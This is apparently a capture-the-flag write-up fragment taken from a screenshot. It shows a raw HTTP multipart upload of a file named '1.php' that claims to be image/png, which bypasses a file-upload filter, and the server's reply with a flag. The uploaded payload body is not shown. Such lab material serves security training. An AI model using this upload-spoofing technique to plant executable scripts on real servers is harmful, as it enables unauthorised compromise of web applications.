 POST / HTTP/1.1
Host: 103.238.227.13:10085
Content-Length: 26310
Cache-Control: max-age=0
Origin: http://103.238.227.13:10085
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBE25AiLCmpu4Q8rw
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://103.238.227.13:10085/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryBE25AiLCmpu4Q8rw
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png

HTTP/1.1 200 OK
Server: nginx
Date: Tue, 31 Jul 2018 08:38:31 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 37

Flag:42e97d465f962c53df9549377b513c7e